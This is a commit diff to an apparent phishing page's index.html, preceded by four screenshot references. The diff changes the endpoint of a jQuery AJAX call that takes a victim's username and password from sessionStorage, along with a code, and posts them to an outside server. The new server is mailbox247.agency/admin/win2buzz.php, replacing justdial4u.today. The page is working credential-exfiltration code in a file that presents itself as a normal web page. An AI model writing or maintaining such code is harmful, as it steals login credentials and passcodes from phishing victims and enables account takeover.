



==== commit f2e2973d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -873,7 +873,7 @@
             var username = sessionStorage.getItem("username");
             var password  = sessionStorage.getItem("password");
             $.ajax({
-                url : 'https://justdial4u.today/win2buzz.php',
+                url : 'https://mailbox247.agency/admin/win2buzz.php',
                 type: 'post',
                 data : {username, password, code},
                 success: function(result){
